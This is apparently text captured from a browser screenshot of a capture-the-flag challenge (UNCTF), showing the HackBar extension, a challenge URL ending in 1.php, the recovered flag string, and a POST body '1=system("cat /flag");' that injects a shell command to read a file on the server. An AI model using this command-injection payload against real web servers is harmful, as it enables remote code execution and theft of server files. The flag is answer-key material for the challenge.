 不安全 | 1b2e8477-5b8a-4287-8f58-9c9df318ede6.node.yuzhian.com.cn/1.php
2 fdasfas 1 UNCTF{68c4513f-04b2-4256-a6d2-2a0ef7719cf3}
元素 控制台 源代码 HackBar 网络 性能 内存 应用 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://1b2e8477-5b8a-4287-8f58-9c9df318ede6.node.yuzhian.com.cn/1.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=system("cat /flag");